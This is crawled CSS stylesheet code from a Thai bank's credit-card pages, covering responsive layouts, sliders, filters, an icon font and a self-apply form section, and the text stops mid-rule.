      padding-top: 30px;
      -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
      transform: translateX(100%);
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      overflow: hidden;
      transition: all 0.5s ease;
      display: inline-block;
      height: 100vh;
      opacity: 1;
  }
  .filter-wrapper .filter-expand.active { 
      height: 100vh; 
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
      -webkit-transition-duration: .5s;
      -o-transition-duration: .5s;
      transition-duration: .5s;
      display: inline-block;
      opacity: 1;
  }
  .filter-wrapper .filter-expand .filter-expand-back { margin-left: 15px; }
  .filter-wrapper .filter-expand .filter-expand-back .ic { color: #00A850; font-size: 22px; }
  .filter-wrapper .form-ic .choice.inline:not(:last-child) { margin-right: 4px; }
  .filter-wrapper .form-ic .choice { padding: 8px 20px; margin-bottom: 10px; }
  .filter-wrapper .filter-expand .form { padding-left: 15px; padding-right: 15px; }
  .filter-wrapper .filter-expand .form .choice .ic { display: inline-block; } 
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name { color: #333; }
  .filter-wrapper .filter-expand .form .choice.inline:not(:last-child) { margin-right: 4px; }
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name .ic { color: #aaa; margin-left: 10px; margin-top: -3px; }
  .filter-wrapper .filter-expand .form .choice { 
      background: rgb(255,255,255);
      background: linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%);
      border: 2px solid #eee;
      padding: 8px 20px; 
      border-radius: 20px;
      width: auto;
  }
  .filter-wrapper .filter-expand .form .choice.active {
      background: rgb(70,89,104);
      background: linear-gradient(135deg, rgba(70,89,104,1) 0%, rgba(35,45,52,1) 100%);
  }
  .filter-wrapper .filter-expand .form .choice.active input.choice-input + .choice-name { color: #fff; font-weight: bold; }
  .filter-wrapper .filter-expand .form .choice.active input.choice-input + .choice-name .ic { color: #4DCD8A; }
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name { padding-left: 0; }
  .filter-wrapper .filter-expand .form .choice input[type=checkbox].choice-input + .choice-name {
      background-image: none;
  }
  .filter-wrapper .filter-expand .fields .heading { text-align: center; font-size: 25px; margin-bottom: 35px; }
  .filter-wrapper .filter-expand .form-action {
      border-top: 0;
      position: absolute;
      bottom: 0;
      padding: 0 15px 15px 15px;
      text-align: center;
  }
  .filter-wrapper .filter-expand .form-action .btn { width: 100%; margin-bottom: 20px; }
  .credit-lists-slider.swiper-container-horizontal>.swiper-scrollbar {
      position: static;
      width: 75%;
      margin: 40px auto;
  }
  .credit-lists-slider .swiper-scrollbar { background-color: rgba(112, 112, 112, 0.1); }
  .credit-lists-slider .swiper-scrollbar-drag { background-color: #00A850; }
  .credit-lists-slider .swiper-button-next, 
  .credit-lists-slider .swiper-button-prev { 
      top: 31%;
  }
  .credit-lists-slider .swiper-button-next,
  .credit-lists-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
      background-color: rgba(255, 255, 255, 0.95);
      border-radius: 50%;
      text-align: center;
      background-image: none;
      outline: 0;
      color: #00A850;
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .credit-lists-slider .swiper-button-next {
      right: 10px;
  }
  .credit-lists-slider .swiper-button-prev {
      left: 10px;
  }
  .credit-lists-slider .swiper-button-next:before {
      font-family: 'iconkcc';
      content: "\e901";
      font-size: 12px;
  }
  .credit-lists-slider .swiper-button-prev:before {
      font-family: 'iconkcc';
      content: "\e91e";
      font-size: 12px;
  }
  .credit-lists { height: auto; }
  .credit-lists .credit-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      float: left;
  }
  .credit-lists .credit-list:nth-child(3n+1) { order: inherit; }
  .credit-lists .credit-list:nth-child(3n+2) { order: inherit; }
  .credit-lists .credit-list:nth-child(3n)   { order: inherit; }
  .credit-lists .credit-list .heading {
      height: 55px;
      overflow: hidden;
      margin-bottom: 15px;
  }
  .credit-lists .credit-list .detail {
      height: 410px;
      overflow: hidden;
  }
  .credit-lists .credit-list .detail-top {
      overflow: hidden;
  }
  .credit-lists .credit-list .action { margin-top: 5px; }
  .credit-lists-action { 
      padding-bottom: 40px;
  }
  .credit-lists-action.more-t {
      padding-top: 20px;
      border-top: 1px solid #eee; 
      padding-bottom: 30px;
  }
  .credit-lists-action a.kcc-link,
  .credit-lists-action a.kcc-link .ic { font-size: 18px; }
  .benefits { margin-bottom: 10px; }
  .benefits .caption .desc { height: auto; }
  .benefit-show-more { display: none; }
  .help-lists { border-bottom: 1px solid #E8E8E8; margin-bottom: 20px; }
  .help-lists.last { border-bottom: 0; margin-bottom: 0; }
  .help-lists .list { height: 0; overflow: hidden; transition: all 0.5s; }
  .help-lists .heading { position: relative; margin-bottom: 20px; }
  .help-lists .heading:after {
      content: "\e901";
      font-family: 'iconkcc' !important;
      position: absolute;
      right: 0;
      top: 2px;
      color: #19A45A;
      font-size: 15px;
  }
  .help-lists.active .list { height: auto; margin-bottom: 20px; }
  .help-lists.active .heading:after { content: "\e918"; }
  .accordion-title:after { right: 15px; }
  .all-cards .all-cards-list { padding: 18px; }
  .selector { 
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      border-right: 1px solid #eee;
      border-bottom: 1px solid #eee;
      padding-bottom: 35px;
  }
  .selector .cols .col1,
  .selector .cols .col2,
  .selector .cols .col3,
  .selector .cols .col4 {
      width: 100%;
  }
  .selector .cols .col2 { padding-left: 15px; margin-top: 50px; }
  .selector .cols .col3 { height: 280px; overflow: hidden; margin-top: 10px; }
  .selector .cols .image {
      width: 200px;
      margin-left: 15px;
      margin-top: 0;
      min-height: 235px;
      display: flex;
      justify-content: center;
      align-items: center;
  }
  .selector .cols .promotion-list { right: 15px; }
  .selector .cols .heading { height: 55px; overflow: hidden; }
  .selector .cols .detail-top { height: auto; overflow: hidden; }
  .selector .cols .action a {
      display: table;
      margin: auto;
      margin-bottom: 20px;
  }
  .selector .cols .fields { text-align: center; margin-top: 20px; }
  .selector .cols .form { margin-top: -15px; }
  .selector-slider.swiper-container-horizontal>.swiper-scrollbar {
      position: static;
      width: 75%;
      margin: 40px auto;
  }
  .selector-slider .swiper-scrollbar { background-color: rgba(112, 112, 112, 0.1); }
  .selector-slider .swiper-scrollbar-drag { background-color: #00A850; }
  .selector-slider .swiper-button-next, 
  .selector-slider .swiper-button-prev { 
      top: 35%;
  }
  .selector-slider .swiper-button-next,
  .selector-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
      background-color: rgba(255, 255, 255, 0.95);
      border-radius: 50%;
      text-align: center;
      background-image: none;
      outline: 0;
      color: #00A850;
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .selector-slider .swiper-button-next {
      right: 10px;
  }
  .selector-slider .swiper-button-prev {
      left: 10px;
  }
  .selector-slider .swiper-button-next:before {
      font-family: 'iconkcc';
      content: "\e901";
      font-size: 12px;
  }
  .selector-slider .swiper-button-prev:before {
      font-family: 'iconkcc';
      content: "\e91e";
      font-size: 12px;
  }
  .compares { 
      margin-left: -15px;
      margin-right: -15px;
      margin-top: 0;
  }
  .compares .compare-list { padding: 0 15px; }
  .compares select {
      border-radius: 0;
      border-top: 0;
      border-left: 0;
      border-right: 0;
      background-color: transparent !important;
      border-color: #333;
      padding-left: 0;
      font-size: 12px;
  }
  .compare-details { 
      margin-left: -15px;
      margin-right: -15px;
      padding-left: 0;
  }
  .compare-details.a-center { text-align: left !important; }
  .compare-details .compare-detail { padding: 0 15px; }
  .sc-product-detail { padding-bottom: 0; }
  .specials .special-list {
      width: 300px;
      min-width: 300px;
      max-width: 300px;
   }
  .specials-slider .swiper-button-next {
      right: 0;
  }
  .specials-slider .swiper-button-prev {
      left: 0;
  }
  .special-offers .special-offer { padding: 20px; height: 300px; }
  .special-offers .special-offer .image { 
      width: 100%;
      margin: auto; 
      text-align: center; 
      margin-bottom: 20px; 
      display: inline-block;
  }
  .special-offers .special-offer .caption { width: 100%; text-align: center; display: inline-block; }
  .intro-card-container .slick-slide .intro-card {
      -webkit-transform: scale(0.86);
      -ms-transform: scale(0.86);
      transform: scale(0.86);
      -webkit-transition-duration: .3s;
      -o-transition-duration: .3s;
      transition-duration: .3s;
  }
  .intro-card-container .slick-active .intro-card,
  .intro-card-container .slick-active + .slick-active .intro-card {
      -webkit-transform: scale(0.96);
      -ms-transform: scale(0.96);
      transform: scale(0.96);
  }
  .sc-faq { border-radius: 0; }
  .all-cards.relate-card .all-cards-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      display: block;
  }
  .all-cards.relate-card .all-cards-list .image {
      width: 200px;
      padding: 0;
      margin-left: 15px;
  }
  .sc-details .sc-heading { text-align: center; margin-bottom: 0; }
  .details-container.qualifications .entry-content .row [class*="col-"] {
      padding-top: 0;
  }
  .details-clones-enabled {
      overflow: hidden !important;
  }
  .details-clones-enabled .header-device-fixed {
      opacity: 0;
      visibility: hidden;
  }
  .details-clones-close {
      display: inline-block;
      position: absolute;
      top: 40px;
      left: 15px;
      z-index: 99999;
  }
  .details-clones-close .ic {
      font-size: 22px;
      font-weight: normal;
      color: #00A850;
  }
  .details-clones {
      position: fixed;
      width: 100%;
      height: 100vh !important;
      height: calc(var(--vh, 1vh) * 100) !important;
      top: 0;
      left: 0;
      z-index: 999;
      background-color: #F4F3F9;
      -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
      transform: translateX(100%);
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      overflow: hidden;
      transition: all 0.5s ease;
  }
  .details-clones.open {
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
      -webkit-transition-duration: .5s;
      -o-transition-duration: .5s;
      transition-duration: .5s;
      padding-bottom: 70px;
  }
  .details-clones .wrap {
      padding-right: 25px;
      margin-right: -25px;
      max-height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      -webkit-overflow-scrolling: touch;
  }
  .details-clones .inner {
      padding: 70px 20px;
  }
  .details-clones .details-container {
      background: none;
      border: 0;
      padding: 0;
  }
  .details-clones .details-container .headline {
      display: none;
  }
  .details-clones-control li#documents { border-bottom: 0; }
  .tab-container .tab { 
      margin-top: 30px; 
      margin-bottom: 30px;
      white-space: nowrap;
      overflow-x: auto;
  }
  .tab-container .heading { text-align: center; }
  .tab-container .tab > .scroll-element,
  .tab-container .tab > .scroll-element div {
      border: none;
      margin: 0;
      overflow: hidden;
      padding: 0;
      position: absolute;
      z-index: 10;
  }
  .tab-container .tab > .scroll-element {
      background-color: transparent;
  }
  .tab-container .tab > .scroll-element div {
      display: block;
      height: 100%;
      left: 0;
      top: 0;
      width: 99%;
  }
  .tab-container .tab > .scroll-element .scroll-element_size {
      background-color: rgba(70, 89, 104, 0.3);
      border-radius: 5px;
  }
  .tab-container .tab > .scroll-element .scroll-element_outer:hover .scroll-element_size {
      background-color: #666;
      background-color: rgba(0, 0, 0, 0.5);
  }
  .tab-container .tab > .scroll-element.scroll-x {
      bottom: -5px;
      height: 12px;
      left: 0;
      min-width: 100%;
      padding: 3px 0 2px;
      width: 100%;
  }
  .tab-container .tab > .scroll-element.scroll-y {
      height: 100%;
      min-height: 100%;
      padding: 0 2px 0 3px;
      right: 0;
      top: 0;
      width: 12px;
  }
  .tab-container .tab > .scroll-element .scroll-bar {
      background-color: #465968;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      border-radius: 2px;
  }
  /* scrollbar height/width & offset from container borders */
  .tab-container .tab > .scroll-content.scroll-scrolly_visible { left: -17px; margin-left: 17px; }
  .tab-container .tab > .scroll-content.scroll-scrollx_visible { margin-top: 17px; top: -17px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-bar { height: 5px; min-width: 10px; top: 5px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-bar { left: 1px; min-height: 10px; width: 10px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-element_outer { height: 15px; left: 5px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-element_size { height: 5px; left: 0; top: 5px; border-radius: 5px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-element_outer { top: 5px; width: 15px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-element_size { left: 5px; top: -10px; width: 2px; }
  /* update scrollbar offset if both scrolls are visible */
  .tab-container .tab > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -25px; }
  .tab-container .tab > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -25px; }
  .tab-container .tab > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -25px; }
  .tab-container .tab > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -25px; }
  .mfp-container { padding-left: 15px; padding-right: 15px; }
  .popup-content-style .mfp-content { padding: 30px 15px 30px 30px; }
  .service-special .caption {
      padding-top: 80px;
  }
  .service-special-slider.slick-slider .slick-dots {
      bottom: 110px;
      margin-left: 120px;
  }
  .sc-apply-online {
      height: 70px;
      bottom: 0;
      position: fixed;
      z-index: 9999;
  }
  .sc-apply-online.full {
      top: auto;
      bottom: 0;
      height: 70px;
  }
  .apply-online {
      min-height: 70px;
  }
  .apply-online .action .btn {
      width: 100%;
      height: 50px;
      line-height: 50px;
      font-size: 16px;
  }
  .popup-content-style .mfp-content .content {
      height: 475px;
  }
  .sc-apply-bar { 
      top: auto; 
      bottom: 0; 
      opacity: 1;
      height: auto;
      padding: 10px 0;
      border-top: 1px solid #eee;
      border-bottom: 1px solid #eee;
  }
}

@media (max-width:768px) {
  .selector .container { width: auto; }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 10px;
  }
  .highlight.float-text .content-banner img {
      width: 200px;
  }
  .btn-green-banner {
      padding: 0 20px !important;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 30px;
      margin-bottom: 5px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 20px;
  }
  
}

@media (max-width:767px) {
  .ct-br-mobile {
      display: block;
  }
  .sc-inner-s { padding: 20px 0; }
  .sc-over-hidden {
      overflow: inherit;
  }
  .kcc-hidden-mobile { display: none !important; }
  .kcc h1, .kcc .heading-h1, 
  .kcc h2, .kcc .heading-h2, 
  .kcc h3, .kcc .heading-h3, 
  .kcc h4, .kcc .heading-h4, 
  .kcc h5, .kcc .heading-h5, 
  .kcc h6, .kcc .heading-h6 { line-height: 1.5; }
  .kcc h1, .kcc .heading-h1 { 
      font-size: 28px;
  }
  .kcc h2, 
  .kcc .heading-h2,
  .kcc h2 small {
      font-size: 24px;
  }
  .kcc h3, .kcc .heading-h3 {
      font-size: 18px;
  }
  .kcc h4, .kcc .heading-h4 {
      font-size: 18px;
  }
  .kcc h5, .kcc .heading-h5 {
      font-size: 16px;
  }
  .sc-inner-no-p-m { padding: 0; }
  .sc-no-p-m .container { padding-left: 0; padding-right: 0; }
  .sc-heading { margin-bottom: 25px; }
  .highlight .area-inner { 
      top: auto;
      bottom: 0; 
      height: auto;
      text-align: center;
  }
  .highlight .content-area { padding: 0; }
  .filter-wrapper { overflow-x: auto; overflow-y: hidden; position: inherit; }
  .filter-wrapper .form-ic { width: 620px; }
  .benefits .image { width: 48%; }
  .benefits .caption { padding: 10px 10px 10px 0; }
  .benefits .caption .action { margin-top: 10px; }
  .benefits .caption .action a { margin-right: 0; float: left; }
  .sc-promotions .action { float: none; text-align: center; margin-top: 40px; }
  .promotions-slider .item {
      width: 285px;
      min-width: 285px;
      max-width: 285px;
      padding: 0 15px;
  }
  .promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets { text-align: center; bottom: -30px; }
  .bottom-bars { height: 55px; line-height: 55px; }
  .bottom-bars .list a span { display: none; }
  .accordion-title { padding-right: 35px; }
  .all-cards .all-cards-list {
      width: 100%;
      display: flex;
      align-items: center;
  }
  .all-cards .all-cards-list .image {
      width: 50%;
      float: left;
      margin-bottom: 0;
      padding-right: 20px;
      min-height: auto;
  }
  .all-cards .all-cards-list .image img {
      border-radius: 7px;
  }
  .all-cards .all-cards-list .caption { width: 50%; float: left; }
  .all-cards .all-cards-list .caption .product { font-size: 9px; height: auto; }
  .all-cards .all-cards-list .caption .heading { height: 50px; }
  .all-cards .all-cards-list .caption .action { margin-top: 4px; }
  .tab .control a { padding: 0 10px; }
  .selector-form .field { width: 100%; }
  .selector-summary-detail {
      font-family: Arial;
      font-size: 14px;
      font-weight: bold;
      padding-right: 60px;
      position: relative;
      color: #333;
  }
  .selector-summary-detail .edit {
      position: absolute;
      top: 0;
      right: 0;
  }
  .selector-summary-detail .edit .ic { font-size: 20px; color: #333; }
  .selector-form { margin-top: 30px; overflow: hidden; }
  .compare-bar .compare-card {
      width: 70px; 
      height: 45px;
      margin-right: 10px;
      margin-top: 20px;
  }
  .compare-bar .compare-card.hv-card img { height: 45px; }
  .compare-bar .btn { padding: 0 20px; }
  .compares { 
      margin-left: -12px;
      margin-right: -12px;
      margin-top: 0;
  }
  .compares .compare-list { padding: 0 12px; }
  .compares .compare-list .image {
      width: 110px;
      margin-top: 40px;
      margin-bottom: 30px;
      min-height: 125px;
      display: flex;
      justify-content: center;
      align-items: center;
  }
  /* .compares .compare-list .image #pttcard {
      max-height: 125px;
  } */
  .compares .compare-list .image img {
      max-height: 110px;
  }
  .compares .compare-list .image img { border-radius: 8px; }
  .compares .compare-list .detail .heading { font-size: 16px; height: 40px; }
  .compares .compare-list .detail .desc { margin-top: 20px; }
  .product-details { margin-top: 50px; }
  .product-detail-hl { margin-top: -70px; }
  .specials-slider .swiper-button-next, 
  .specials-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
  }
  .specials-slider .swiper-button-prev:before,
  .specials-slider .swiper-button-next:before { font-size: 12px; }
  .specials-slider.swiper-container-horizontal>.swiper-pagination-bullets { bottom: -30px; }
  .special-offers { border-radius: 0; border-left: 0; border-right: 0; }
  .special-offers .special-offer { width: 100%; border-right: 0; height: auto; }
  .special-offers .special-offer:nth-child(3) { border-bottom: 1px solid #eee; }
  .special-offers .special-offer .caption .heading { font-size: 18px; height: auto;}
  .special-offers .special-offer .caption .desc { font-size: 14px; height:auto; }
  .intro-card .caption {
      padding-left: 15px;
      padding-right: 15px;
  }
  .intro-card-container { margin-top: 40px; }
  .intro-card-container .slick-prev,
  .intro-card-container .slick-next {
      display: none;
  }
  .intro-card .caption .action a { float: left; margin-right: 0; }
  .video-wrapper { height: 260px; }
  .service-special-wrapper { padding: 30px 50px 60px 50px; border-radius: 0; }
  .service-special { display: inline-block; }
  .service-special .image {
      width: 100%;
      display: inline-block;
      margin-top: 10px;
  }
  .service-special .caption { 
      width: 100%;
      display: inline-block;
      margin-bottom: 0;
      text-align: center;
      padding-top: 0;
  }
  .service-special .caption .heading { font-size: 25px; }
  .service-special .caption .desc { font-size: 17px; }
  .service-special-slider.slick-slider .slick-prev { left: -42px; }
  .service-special-slider.slick-slider .slick-next { right: -42px; }
  .service-special-slider.slick-slider .slick-dots { margin-left: 0; bottom: -25px; }
  .all-cards.relate-card .all-cards-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
  }
  .all-cards.relate-card .all-cards-list .image { width: 200px;; }
  .all-cards.relate-card .all-cards-list .caption { width: 100%; }
  .credit-lists .credit-list { padding-left: 15px; padding-right: 15px; }
  .credit-lists .credit-list .image {
      width: 200px;
      margin-top: 10px;
      margin-left: 15px;
  }
  .credit-lists .credit-list .image #pttcard {
      max-height: 200px;
  }
  .credit-lists .credit-list:last-child .image { margin-left: 0; }
  .popup-content-style .image-lists { display: inline-block; }
  .popup-content-style .image-list { margin-top: 40px; }
  .popup-content-style .image-list .image { width: 100%; display: inline-block; text-align: center; margin-bottom: 20px; }
  .popup-content-style .image-list .caption { width: 100%; display: inline-block; padding: 0; text-align: center;}
  .popup-content-style .image-list .image img { width: 60px; }
  html[lang="en"] .filter-wrapper .form-ic {
      width: 640px;
  }
  .highlight.float-text .area-inner {
      top: 25%;
      bottom: auto;
      text-align: left;
  }
  html[lang="en"] .highlight.float-text .content-area .heading {
      font-size: 38px;
      margin-top: -10%;
  }
  .content-text {
      position: absolute;
      top: 15%;
  }
  .content-action {
      position: absolute;
      bottom: 7%;
  }
  .highlight.float-text .content-banner img {
      width: 180px;
  }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 10px;
  }
  .btn-green-banner {
      padding: 0 15px !important;
  }
  .highlight.float-text .content-area .desc-card span {
      display: unset;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 35px;
      margin-bottom: 10px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 22px;
  }
  .box-detail-promotion { display: inline-block; }
  .box-detail-promotion .sub-box-detail {
      width: 100%;
      display: inline-block;
  }
  .box-detail-promotion .sub-box-detail .detail {
      padding-left: 0;
  }
  .box-detail-promotion .sub-box-detail .img-creditcard {
      margin-bottom: 30px;
  }
  .kcc .btn { padding: 0 30px; }
}

/* @media (max-width: 400px) {
  .all-cards .all-cards-list .image #pttcard {
      width: 96px;
  }
} */



@media (max-width:360px) {
  .intro-card .caption .desc,
  a.kcc-link-more { font-size: 12px; }
  .sc-apply-bar .apply-bar-detail .caption {
      font-size: 12px;
  }
  .kcc .btn { padding: 0 20px; }
  .btn-green-banner {
      padding: 0 14px !important;
      font-size: 12px !important;
  }
  .highlight.float-text .content-banner img {
      width: 145px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 30px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 20px;
  }
}

/*IE11*/
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.kcc .intro-card .image img {
  height: auto;
}

.kcc .intro-card .image {
  top: -70px;
}

.kcc .intro-card .caption {
  padding: 60px 25px;
}
}

.section-rl.zero {
  bottom: 0 !important;
}

#navigation-widgets.box-widgets.stand-alone.custom-position {
  bottom: 51px;
}

@media screen and (min-width: 768px) {
  .page-condition-c {
      margin-bottom: 60px;
  }

  #navigation-widgets.box-widgets.stand-alone.custom-position {
      bottom: 67px;
  }
}

@media screen and (min-width: 990px) {
  .page-condition-c {
      margin-bottom: 40px;
  }
  
  #navigation-widgets.box-widgets.stand-alone.custom-position {
      bottom: 47px;
  }
}


@media screen and (min-width: 1024px) {
  .full-height-page {
      min-height: calc(100vh - 60px - 65px - 92px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/font/icon-droplead/style.css
body_size: 19
content:
@font-face {
  font-family: 'icodroplead';
  src:  url('icodroplead.eot');
  src:  url('icodroplead.eot#iefix') format('embedded-opentype'),
    url('icodroplead.ttf') format('truetype'),
    url('icodroplead.woff') format('woff'),
    url('icodroplead.svg#icodroplead') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.icon-time:before {
  font-family: 'icodroplead';
  font-weight: normal;
  font-style: normal;
  content: "\e900";
  color: white;

  vertical-align: middle;
}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/kplus-self-apply.css
body_size: 3038
content:
.kcc .sc-s-apply {
  position: relative;

  background: url(../img/kplus-self-apply/bg-form.png), #02A951;
  background: url(../img/kplus-self-apply/bg-form.png), -moz-linear-gradient(left, #02A951 0%, #60D699 100%);
  background: url(../img/kplus-self-apply/bg-form.png), -webkit-linear-gradient(left, #02A951 0%, #60D699 100%);
  background: url(../img/kplus-self-apply/bg-form.png), linear-gradient(to right, #02A951 0%, #60D699 100%);
  background-size: 100% 100%;
  background-repeat: no-repeat;
  background-position: left;
}

.kcc .sc-s-apply h2,
.kcc .sc-s-apply .h2,
.kcc .sc-s-apply h3,
.kcc .sc-s-apply .h3,
.kcc .sc-s-apply h4,
.kcc .sc-s-apply .h4,
.kcc .sc-s-apply h5,
.kcc .sc-s-apply .h5 {
  font-family: kurious-looped;
  font-weight: 500;
  line-height: 1.5;

  color: white;
}

.kcc .sc-s-apply h1,
.kcc .sc-s-apply .h1,
.kcc .sc-s-apply h2,
.kcc .sc-s-apply .h2{
  font-weight: 600;

  color: white;
}


.kcc .sc-s-apply h2.sc-heading {
  line-height: 1.5;
  margin-bottom: 10px;
}

.kcc .sc-s-apply h5,
.kcc .sc-s-apply .h5 {
  font-size: 16px;
}

.kcc .sc-s-apply .sc-inner {
  position: relative;
  text-align: center;

  display: flex;
  flex-direction: column;
  align-items: center;

  height: 100%;
}

.kcc .sc-s-apply .c-blue {
  color: #4CD6C3 !important;
}

.kcc .sc-s-apply .icon-time.blue:before {
  color: #4CD6C3;
}

.kcc .sc-s-apply .sc-layout {
  display: flex;
  flex-direction: row;
}

.kcc .sc-s-apply .sc-layout .sc-kplus,
.kcc .sc-s-apply .sc-layout .sc-form {
  width: 100%;
}

.kcc .sc-s-apply:before,
.kcc .sc-s-apply:after {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  width: 50%;
  height: 100%;
}

.kcc .sc-s-apply:before {
  left: 0;
  background: url(../img/kplus-self-apply/bg-kplus.png), #465968;
  background-size: auto 100%;
  background-repeat: no-repeat;
  background-position: right top;
}

.kcc .sc-s-apply:after {
  right: 0;
  background: url(../img/kplus-self-apply/bg-form.png), #02A951;
  background: url(../img/kplus-self-apply/bg-form.png), -moz-linear-gradient(left, #02A951 0%, #60D699 100%);
  background: url(../img/kplus-self-apply/bg-form.png), -webkit-linear-gradient(left, #02A951 0%, #60D699 100%);
  background: url(../img/kplus-self-apply/bg-form.png), linear-gradient(to right, #02A951 0%, #60D699 100%);
  background-size: 100% 100%;
  background-repeat: no-repeat;
  background-position: left;
}

.kcc .sc-s-apply .action {
  width: 100%;
  max-width: 400px;

  margin-left: auto;
  margin-right: auto;
}

.kcc .sc-s-apply .action .btn {
  -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.02);
  -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.02);
  box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.02);
}

.kcc .sc-s-apply .action .btn:hover {
  -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.kcc .sc-s-apply .notice i,
.kcc .sc-s-apply .notice span {
  vertical-align: middle;
}

.kcc .sc-s-apply .notice i {
  display: inline-block;
  margin-top: 5px;
  margin-right: 5px;

  line-height: 1.5;
}

.kcc .sc-s-apply .notice span {
  line-height: 1.5;
}

.kcc .sc-s-apply .sc-kplus .notice {
  margin-top: 15px;
  color: #4CD6C3;
}

.kcc .sc-s-apply .sc-form .notice {
  color: white
}

.kcc .sc-s-apply .sc-kplus ul {
  display: inline-block;
  margin: 30px 0 0 0;
}

.kcc .sc-s-apply .sc-kplus ul li {
  font-family: kurious-looped;
  font-size: 16px;
  color: white;
  text-align: left;
  line-height: 1.5;
}

.kcc .sc-s-apply .sc-kplus ul li:not(:last-child) {
  margin-bottom: 16px;
}

.kcc .sc-s-apply .sc-kplus ul li .image {
  display: inline-flex;
  align-items: center;

  min-width: 65px;
  min-height: 35px;

  padding-left: 10px;
  border-left: solid 4px #46C2B1;
}

.kcc .sc-s-apply .sc-kplus ul li .image,
.kcc .sc-s-apply .sc-kplus ul li span {
  vertical-align: middle;
}

.kcc .sc-s-apply .sc-kplus .action {
  margin-top: 30px;
}

.kcc .sc-s-apply .sc-kplus .action .btn {
  width: 100%;
  background: #46C2B1;
}

.kcc .sc-s-apply .sc-kplus .action .btn.disabled {
  background: #AAAAAA;
  opacity: 0.6;
}

.kcc .sc-s-apply .sc-kplus:after {
  content: "หรือ";
  font-family: kurious-looped;
  font-size: 18px;
  font-weight: 500;
  color: #02A951;

  position: absolute;
  z-index: 20;

  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;

  background: white;
  border: none;
  border-radius: 50%;

  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.kcc .sc-s-apply .sc-step {
  position: relative;
  z-index: 10;
}

.kcc .sc-s-apply .previous {
  text-align: left;
}

@media screen and (max-width: 1023px) {
  .kcc .sc-s-apply:before,
  .kcc .sc-s-apply:after {
    z-index: -1;
  }

  .kcc .sc-s-apply .container {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }

  .kcc .sc-s-apply .sc-layout {
    flex-direction: column;
  }

  .kcc .sc-s-apply .sc-layout .sc-kplus,
  .kcc .sc-s-apply .sc-layout .sc-form {
    position: relative;
  }

  .kcc .sc-s-apply .sc-layout .sc-kplus:before,
  .kcc .sc-s-apply .sc-layout .sc-form:before {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }

  .kcc .sc-s-apply .sc-layout .sc-kplus:before {
    content: "";
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;

    background: url(../img/kplus-self-apply/bg-kplus.png), #465968;
    background-size: auto 100%;
    background-repeat: no-repeat;
    background-position: right;
  }

  .kcc .sc-s-apply .sc-layout .sc-form:before {
    content: "";
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    
    background: url(../img/kplus-self-apply/bg-form.png), #02A951;
